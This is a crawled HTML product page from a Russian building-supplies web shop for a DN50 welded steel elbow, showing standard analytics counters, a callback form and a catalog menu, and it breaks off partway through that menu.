

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://urovenkna.ru/catalog/fitingi_iz_chernogo_metalla_1/otvod_svarochnyy_du_50_k_z/
body_size: 44977
content:
<!DOCTYPE html>
<html lang="ru">
<head>

<!-- Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- End Google Tag Manager -->


<meta name='wmail-verification' content='cfde4cff82c72a52ed04f796bd5fb85c' />
	<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/urovendv/favicon.ico" />	
	<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/urovendv/images/apple-touch-icon-114u.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="/bitrix/templates/urovendv/images/apple-touch-icon-114u.png" />
	<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/urovendv/images/apple-touch-icon-144u.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="/bitrix/templates/urovendv/images/apple-touch-icon-144u.png" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Отвод сварочный Ду 50 к/з | Купить оборудование для монтажа инженерных систем по низким ценам в интернет-магазине «Уровень»</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Отвод сварочный Ду 50 к/з от интернет-магазина «Уровень». В наличии огромный ассортимент оборудования для монтажа инженерных систем по низким ценам. Качественная продукция, помощь на любом этапе строительства. Хороший ремонт доступен!" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/urovendv/kernel_main/kernel_main.css?174839718234487" type="text/css" rel="stylesheet" />
<link href="/bitrix/cache/css/s1/urovendv/kernel_intervolga.privacy/kernel_intervolga.privacy.css?17483814672454" type="text/css" rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/urovendv/page_f37e694ff03082b8fcdcd5b513f5cc30/page_f37e694ff03082b8fcdcd5b513f5cc30.css?174838146714070" type="text/css" rel="stylesheet" />
<link href="/bitrix/cache/css/s1/urovendv/template_ba26700fa9681a7bcf819a6fc8b435c9/template_ba26700fa9681a7bcf819a6fc8b435c9.css?1748381467411437" type="text/css" data-template-style="true" rel="stylesheet" />



<script data-skip-moving="true">
	(function(w,d,u,b){
		s=d.createElement('script');r=(Date.now()/1000|0);s.async=1;s.src=u+'?'+r;
		h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
	})(window,document,'https://cdn.bitrix24.ru/b1042557/crm/site_button/loader_4_vn6bfi.js');
</script>

<!--'start_frame_cache_TVwM3R'--><!-- Bitrix24.LiveChat external config -->
<!-- /Bitrix24.LiveChat external config -->
<!--'end_frame_cache_TVwM3R'-->
			
<meta property='og:title' content='Отвод сварочный Ду 50 к/з' />
<meta property='og:description' content='Отвод сварочный Ду 50 к/з' />
<meta property='og:url' content='/catalog/fitingi_iz_chernogo_metalla_1/otvod_svarochnyy_du_50_k_z/index.php' />
<meta property='og:image' content='/upload/iblock/cee/ceefb0cad8a9411231a4db91dd3241b7.jpeg' />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Отвод сварочный Ду 50 к/з | Купить оборудование для монтажа инженерных систем по низким ценам в интернет-магазине «Уровень»">
<meta property="og:description" content="Отвод сварочный Ду 50 к/з от интернет-магазина «Уровень». В наличии огромный ассортимент оборудования для монтажа инженерных систем по низким ценам. Качественная продукция, помощь на любом этапе строительства. Хороший ремонт доступен!">
<meta property="og:url" content="http://urovenkna.ru/catalog/fitingi_iz_chernogo_metalla_1/otvod_svarochnyy_du_50_k_z/index.php">
<meta property="og:type" content="website">
<meta property="og:site_name" content="Интернет-магазин Уровень">
<!-- /dev2fun module opengraph -->



	


<!--                                                                                     Разметка JSON-LD, созданная Мастером разметки структурированных данных Google. --> 
<script type="application/ld+json"> 
{ 
"@context" : "http://schema.org",
"@type" : "LocalBusiness", 
"name" : "Интернет-магазин Уровень", 
"image" : "http://uroven-kna.ru/bitrix/templates/elektro_flat/images/logo4.png", 
"telephone" : "8(4217)52-15-77", 
"email" : "uroven-dv@uroven.org", 
"address" : { "@type" : "PostalAddress", 
"streetAddress" : "ул. Кирова, 46", 
"addressLocality" : "Комсомольск-на-Амуре", 
"addressCountry" : "Россия"
 } 
} </script>


<!--                                                                                                                               SENDPULSE -->
</head>

<!-- Top100 (Kraken) Counter                                                                                                         RAMBLER -->
<noscript><img src="//counter.rambler.ru/top100.cnt?pid=4445110"></noscript>
<!-- END Top100 (Kraken) Counter -->




<!-- Yandex.Metrika counter                                                                                                             YANDEX-->
<noscript><div><img src="https://mc.yandex.ru/watch/30698803" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->







<body itemscope itemtype="http://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6R8BT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- Rating@Mail.ru counter                                                                                                                   MAIL.RU-->
<noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819447;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


			
	<div class="bx-panel clvt">
			</div>	
	<div class="body clvt">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/catalog/fitingi_iz_chernogo_metalla_1/otvod_svarochnyy_du_50_k_z/index.php" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>
					
			<div class="row">
				<div class="span1">
					Код с картинки<span class="mf-req">*</span>
				</div>
				<div class="span2">					
					<input type="text" id="callback_captcha_word" name="callback_captcha_word" maxlength="50" value=""/>			
					<img id="callback_cImg" src="/bitrix/tools/captcha.php?captcha_sid=094b030c9d60f0452d750a7d62d9b4cd" width="127" height="30" alt="CAPTCHA" />					
					<input type="hidden" id="callback_captcha_sid" name="callback_captcha_sid" value="094b030c9d60f0452d750a7d62d9b4cd" />					
				</div>
				<div class="clear"></div>
			</div>			
				
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/bitrix/components/altop/callback', 'uroven-dv@uroven.org', 'NAME/TEL/TIME');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img alt="логотип Уровень_для сайта.png" src="/upload/medialibrary/8a8/8a8bf7534ac84bb6a2592cd84825d32d.png" title="логотип Уровень_для сайта.png" align="middle"></a><br>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:42px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>
 					
					</div>
					
										
											<div class="top-menu">
								<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
					
																		<li><a href="/catalog/" class="root-item-selected">Каталог</a></li>
												
						
					
																		<li><a href="/vendors/" class="root-item">Производители</a></li>
												
						
					
																		<li><a href="/stati/" class="root-item">Обзоры</a></li>
												
						
					
												<li><a href="/content/service/"  class="root-item">Сервис</a>
						<ul>
							
						
					
																		<li><a href="/content/service/servisnoe-obsluzhivanie/" >Сервисное обслуживание</a></li>
												
						
									</ul></li>			
																		<li><a href="/job/" class="root-item">Вакансии</a></li>
												
						
					
																		<li><a href="/content/contacts/nashi-magaziny/index.php" class="root-item">Розничное направление</a></li>
												
						
					
																		<li><a href="/content/contacts/optoviki/index.php" class="root-item">Оптовое направление</a></li>
												
						
		
			</ul>
						</div>
										
				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/stroitelnye_materialy/">Строительные материалы</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/krepezh_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/2af/2af345866c40fe29c04e2b3697c97f8b.jpg" width="50" height="50" alt="Крепеж" />
																							</span>
											<span class="text">Крепеж</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/izolyatsionnye_materialy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a1c/a1cda3cafe5eaf50bc3aca44067d44c0.jpg" width="50" height="50" alt="Изоляционные материалы" />
																							</span>
											<span class="text">Изоляционные материалы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/listovye_materialy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/ec0/ec05d101188517fc2bb3467730e9f930.jpg" width="50" height="50" alt="Листовые материалы" />
																							</span>
											<span class="text">Листовые материалы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhie_smesi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/ece/ece3c15fdaa19875f363652d14980717.jpg" width="50" height="50" alt="Сухие смеси" />
																							</span>
											<span class="text">Сухие смеси</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/metalloprokat_i_setki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/eaf/eaf507aca864cb92666c607c7670ebf2.jpg" width="50" height="50" alt="Металлопрокат и сетки" />
																							</span>
											<span class="text">Металлопрокат и сетки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/montazh_sten_i_peregorodok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/ef3/ef3b2c674764b92027499718150e9f24.jpg" width="50" height="50" alt="Монтаж стен и перегородок" />
																							</span>
											<span class="text">Монтаж стен и перегородок</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/profili_stroitelnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/169/16938a5c3e00eba1a74c50227c18923e.jpg" width="50" height="50" alt="Профили строительные" />
																							</span>
											<span class="text">Профили строительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/peny_klei_germetiki_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/6a6/6a6af27f955b34fc89b061262f44cc35.jpg" width="50" height="50" alt="Пены. Клеи. Герметики" />
																							</span>
											<span class="text">Пены. Клеи. Герметики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tovary_pod_zakaz/">
										<span class="child">
											<span class="image">
																									<img src="/bitrix/templates/urovendv/images/no-photo.jpg" width="50" height="50" alt="Товары под заказ" />
																							</span>
											<span class="text">Товары под заказ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tenty_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/1f1/1f117efdf3beaa2ef279285e5083a80d.jpg" width="50" height="50" alt="Тенты" />
																							</span>
											<span class="text">Тенты</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/komplektuyushchie_dlya_okon/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/029/029c16d6c09c7b7598ff3df06477b12f.jpg" width="50" height="50" alt="Комплектующие для окон" />
																							</span>
											<span class="text">Комплектующие для окон</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prochee_3/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/b7d/b7d00d978dfd2c932af824ffa1c9d848.jpg" width="50" height="50" alt="Прочее" />
																							</span>
											<span class="text">Прочее</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/okna/">
										<span class="child">
											<span class="image">
																									<img src="/bitrix/templates/urovendv/images/no-photo.jpg" width="50" height="50" alt="Окна" />
																							</span>
											<span class="text">Окна</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/fasady_i_krovlya/">Фасады и кровля</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/otdelka_fasadov_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/aed/aed1de287e1a14f7326650522a5667ca.jpg" width="50" height="50" alt="Отделка фасадов" />
																							</span>
											<span class="text">Отделка фасадов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krovlya_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/bcb/bcbee69ee76f0c9e0fb0ea1b47ff927f.jpg" width="50" height="50" alt="Кровля" />
																							</span>
											<span class="text">Кровля</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodoslivnye_sistemy_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/551/55153cf45dba57dba360889016c965de.jpg" width="50" height="50" alt="Водосливные системы" />
																							</span>
											<span class="text">Водосливные системы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/izdeliya_iz_listovogo_metalla_2/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/5a5/5a511e8a72352f6ee09cee73e6cc7a52.jpg" width="50" height="50" alt="Изделия из листового металла" />
																							</span>
											<span class="text">Изделия из листового металла</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/pvkh_membrany/">
										<span class="child">
											<span class="image">
																									<img src="/bitrix/templates/urovendv/images/no-photo.jpg" width="50" height="50" alt="ПВХ мембраны" />
																							</span>
											<span class="text">ПВХ мембраны</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/santekhnika_elektrika_klimat/">Сантехника, Электрика, Климат</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/vodosnabzhenie_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/12e/12e7211f9c536ec3ad31893391b9ffbb.jpg" width="50" height="50" alt="Водоснабжение" />
																							</span>
											<span class="text">Водоснабжение</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/santekhnika/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/c10/c103cae45fe3a658b7d702733dba2268.jpg" width="50" height="50" alt="Сантехника" />
																							</span>
											<span class="text">Сантехника</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/elektromontazhnye_izdeliya_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/108/1087cb0947d0fb79f2691f132fefecdf.jpg" width="50" height="50" alt="Электромонтаж" />
																							</span>
											<span class="text">Электромонтаж</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/elektropribory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/c37/c379ad00a63fb9c01dc650e133098326.jpg" width="50" height="50" alt="Электроприборы" />
																							</span>
											<span class="text">Электроприборы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/ventilyatsiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/d40/d40e84fec6a770e5e1fb16d6adf5930c.jpg" width="50" height="50" alt="Вентиляция" />
																							</span>
											<span class="text">Вентиляция</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kanalizatsiya_plastikovaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/220/220506c18981dbd89370941196d7ed10.jpg" width="50" height="50" alt="Канализация пластиковая" />
																							</span>
											<span class="text">Канализация пластиковая</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/otoplenie_radiatory_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a42/a42fb49d0a21d16fcfc49a8e27fa00e9.jpg" width="50" height="50" alt="Отопление. Радиаторы." />
																							</span>
											<span class="text">Отопление. Радиаторы.</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kotly_i_pechi_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/84e/84ecdd36d1f830a3eb6a27ae86d81d0e.jpg" width="50" height="50" alt="Котлы и печи" />
																							</span>
											<span class="text">Котлы и печи</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/instrumenty/">Инструменты</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/dlya_izmereniya_i_razmetki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/26e/26edc49a5344d76f08657f2b64fdf969.jpg" width="50" height="50" alt="Для измерения и разметки" />
																							</span>
											<span class="text">Для измерения и разметки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/elektroinstrument/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/143/143fc01d39d41dc6f8d5db7651aef14d.jpg" width="50" height="50" alt="Электроинструмент" />
																							</span>
											<span class="text">Электроинструмент</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/raskhodnye_materialy_prisposobleniya_komplektuyushchie/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/83d/83d79289babf3933979629016f2f5bcc.jpg" width="50" height="50" alt="Расходные материалы, приспособления" />
																							</span>
											<span class="text">Расходные материалы, приспособления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/osnastka/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/648/6480e1df44ddc1913bf79b3616128875.jpg" width="50" height="50" alt="Оснастка" />
																							</span>
											<span class="text">Оснастка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/ruchnoy_instrument_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/3ef/3efae72477993103022f610a1df162e0.jpg" width="50" height="50" alt="Ручной инструмент" />
																							</span>
											<span class="text">Ручной инструмент</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sredstva_zashchity/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/354/3548630c23fb0a7a03f4c2c6816d5bb9.jpg" width="50" height="50" alt="Средства защиты" />
																							</span>
											<span class="text">Средства защиты</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/oborudovanie_1/">Оборудование</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/apparaty_vysokogo_davleniya_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e9d/e9d9fe48b46bab27748cd2652041372b.jpg" width="50" height="50" alt="Аппараты высокого давления" />
																							</span>
											<span class="text">Аппараты высокого давления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/betonomeshalki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/6d8/6d8825d559d427700071872c5f477c6a.jpg" width="50" height="50" alt="Бетономешалки" />
																							</span>
											<span class="text">Бетономешалки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/gazovoe_oborudovanie_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/d24/d248f747648a0f24e12539ea0e335049.jpg" width="50" height="50" alt="Газовое оборудовани" />
																							</span>
											<span class="text">Газовое оборудовани</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kompressory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/807/807f8e7b17f0fedd4a222dbb3b64e40a.jpg" width="50" height="50" alt="Компрессоры" />
																							</span>
											<span class="text">Компрессоры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasosy_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/51f/51f96775caa18e2a14200497df4b4e56.jpg" width="50" height="50" alt="Насосы" />
																							</span>
											<span class="text">Насосы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stanki_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/c01/c01c09e950199637f61238ab1b5294f4.jpg" width="50" height="50" alt="Станки" />
																							</span>
											<span class="text">Станки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/elektrostantsii_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/64e/64eb0cbe3956d8868ffb2599d887fd8d.jpg" width="50" height="50" alt="Электростанции" />
																							</span>
											<span class="text">Электростанции</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/lesa_vyshki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/047/0479324bca317b05e4ead879ad93b2f5.jpg" width="50" height="50" alt="Леса, вышки" />
																							</span>
											<span class="text">Леса, вышки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svarochnoe_oborudovanie_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/c59/c5992c0a2847014d45e7fc386e3d89bb.jpg" width="50" height="50" alt="Сварочное оборудование" />
																							</span>
											<span class="text">Сварочное оборудование</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stabilizatory_napryazheniya_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/017/017f55af2ff828887d506e9ea4ad250d.jpg" width="50" height="50" alt="Стабилизаторы напряжения" />
																							</span>
											<span class="text">Стабилизаторы напряжения</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/gruzopodemnoe_oborudovanie_1/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/9fe/9fed5f3aae85303b511aeb771a89401f.jpg" width="50" height="50" alt="Грузоподъемное оборудование" />
																							</span>
											<span class="text">Грузоподъемное оборудование</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teplovoe_oborudovanie/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/3d6/3d61822ed3fdcd55ee90dd6093c9fcf5.jpg" width="50" height="50" alt="Тепловое оборудование" />
																							</span>
											<span class="text">Тепловое оборудование</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tsepnye_pily/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a3a/a3a68c73d8f335862e3056153aff525e.jpg" width="50" height="50" alt="Цепные пилы" />
																							</span>
											<span class="text">Цепные пилы</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
